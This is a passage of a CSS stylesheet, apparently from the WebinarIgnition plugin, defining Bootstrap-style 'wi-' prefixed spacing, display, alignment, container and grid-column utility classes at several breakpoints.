    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xl-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1400px) {
  .justify-content-xxl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xxl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xxl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xxl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xxl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xxl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xxl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xxl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .wi-mm-xxl-0 {
    margin: 0 !important;
  }
  .wi-mm-xxl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xxl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xxl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xxl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xxl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xxl-auto {
    margin: auto !important;
  }
  .wi-mmx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xxl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xxl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xxl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xxl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xxl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xxl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xxl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xxl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xxl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xxl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xxl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xxl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xxl-auto {
    margin-left: auto !important;
  }
  .wi-p-xxl-0 {
    padding: 0 !important;
  }
  .wi-p-xxl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xxl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xxl-3 {
    padding: 1rem !important;
  }
  .wi-p-xxl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xxl-5 {
    padding: 3rem !important;
  }
  .wi-px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xxl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xxl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xxl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xxl-5 {
    padding-left: 3rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

.wi-container,
.wi-container-fluid,
.wi-container-sm,
.wi-container-md,
.wi-container-lg,
.wi-container-xl,
.wi-container-xxl {
  width: 100%;
  padding-right: var(--webinarignition-var-gutter-x, 0.75rem);
  padding-left: var(--webinarignition-var-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wi-container,
  .wi-container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl,
  .wi-container-xxl {
    max-width: 1320px;
  }
}

.wi-row {
  --webinarignition-var-gutter-x: 1.5rem;
  --webinarignition-var-gutter-y: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: calc(var(--webinarignition-var-gutter-y) * -1);
  margin-right: calc(var(--webinarignition-var-gutter-x) / -2);
  margin-left: calc(var(--webinarignition-var-gutter-x) / -2);
}
.wi-row > * {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--webinarignition-var-gutter-x) / 2);
  padding-left: calc(var(--webinarignition-var-gutter-x) / 2);
  margin-top: var(--webinarignition-var-gutter-y);
}

.wi-col {
  -webkit-flex: 1 0 0%;
  -ms-flex: 1 0 0%;
  flex: 1 0 0%;
}

.wi-row-cols-auto > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-row-cols-1 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-row-cols-2 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-row-cols-3 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-row-cols-4 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-row-cols-5 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 20%;
}

.wi-row-cols-6 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-auto {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-col-1 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 8.33333%;
}

.wi-col-2 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-3 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-col-4 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-col-5 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 41.66667%;
}

.wi-col-6 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-col-7 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 58.33333%;
}

.wi-col-8 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 66.66667%;
}

.wi-col-9 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 75%;
}

.wi-col-10 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 83.33333%;
}

.wi-col-11 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 91.66667%;
}

.wi-col-12 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-offset-1 {
  margin-left: 8.33333%;
}

.wi-offset-2 {
  margin-left: 16.66667%;
}

.wi-offset-3 {
  margin-left: 25%;
}

.wi-offset-4 {
  margin-left: 33.33333%;
}

.wi-offset-5 {
  margin-left: 41.66667%;
}

.wi-offset-6 {
  margin-left: 50%;
}

.wi-offset-7 {
  margin-left: 58.33333%;
}

.wi-offset-8 {
  margin-left: 66.66667%;
}

.wi-offset-9 {
  margin-left: 75%;
}

.wi-offset-10 {
  margin-left: 83.33333%;
}

.wi-offset-11 {
  margin-left: 91.66667%;
}

.wi-g-0,
.wi-gx-0 {
  --webinarignition-var-gutter-x: 0;
}

.wi-g-0,
.wi-gy-0 {
  --webinarignition-var-gutter-y: 0;
}

.wi-g-1,
.wi-gx-1 {
  --webinarignition-var-gutter-x: 0.25rem;
}

.wi-g-1,
.wi-gy-1 {
  --webinarignition-var-gutter-y: 0.25rem;
}

.wi-g-2,
.wi-gx-2 {
  --webinarignition-var-gutter-x: 0.5rem;
}

.wi-g-2,
.wi-gy-2 {
  --webinarignition-var-gutter-y: 0.5rem;
}

.wi-g-3,
.wi-gx-3 {
  --webinarignition-var-gutter-x: 1rem;
}

.wi-g-3,
.wi-gy-3 {
  --webinarignition-var-gutter-y: 1rem;
}

.wi-g-4,
.wi-gx-4 {
  --webinarignition-var-gutter-x: 1.5rem;
}

.wi-g-4,
.wi-gy-4 {
  --webinarignition-var-gutter-y: 1.5rem;
}

.wi-g-5,
.wi-gx-5 {
  --webinarignition-var-gutter-x: 3rem;
}

.wi-g-5,
.wi-gy-5 {
  --webinarignition-var-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .wi-col-sm {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-sm-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-sm-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-sm-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-sm-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-sm-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-sm-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-sm-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-sm-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-sm-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-sm-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-sm-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-sm-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-sm-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-sm-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-sm-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-sm-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-sm-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-sm-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-sm-0 {
    margin-left: 0;
  }
  .wi-offset-sm-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-sm-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-sm-3 {
    margin-left: 25%;
  }
  .wi-offset-sm-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-sm-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-sm-6 {
    margin-left: 50%;
  }
  .wi-offset-sm-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-sm-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-sm-9 {
    margin-left: 75%;
  }
  .wi-offset-sm-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-sm-11 {
    margin-left: 91.66667%;
  }
  .wi-g-sm-0,
  .wi-gx-sm-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-sm-0,
  .wi-gy-sm-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-sm-1,
  .wi-gx-sm-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-sm-1,
  .wi-gy-sm-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-sm-2,
  .wi-gx-sm-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-sm-2,
  .wi-gy-sm-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-sm-3,
  .wi-gx-sm-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-sm-3,
  .wi-gy-sm-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-sm-4,
  .wi-gx-sm-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-sm-4,
  .wi-gy-sm-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-sm-5,
  .wi-gx-sm-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-sm-5,
  .wi-gy-sm-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .wi-col-md {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-md-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-md-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-md-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-md-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-md-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-md-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-md-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-md-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-md-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-md-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-md-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-md-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-md-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-md-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-md-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-md-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-md-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-md-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-md-0 {
    margin-left: 0;
  }
  .wi-offset-md-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-md-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-md-3 {
    margin-left: 25%;
  }
  .wi-offset-md-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-md-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-md-6 {
    margin-left: 50%;
  }
  .wi-offset-md-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-md-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-md-9 {
    margin-left: 75%;
  }
  .wi-offset-md-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-md-11 {
    margin-left: 91.66667%;
  }
  .wi-g-md-0,
  .wi-gx-md-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-md-0,
  .wi-gy-md-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-md-1,
  .wi-gx-md-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-md-1,
  .wi-gy-md-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-md-2,
  .wi-gx-md-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-md-2,
  .wi-gy-md-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-md-3,
  .wi-gx-md-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-md-3,
  .wi-gy-md-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-md-4,
  .wi-gx-md-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-md-4,
  .wi-gy-md-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-md-5,
  .wi-gx-md-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-md-5,
  .wi-gy-md-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .wi-col-lg {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-lg-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-lg-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-lg-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-lg-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-lg-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-lg-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
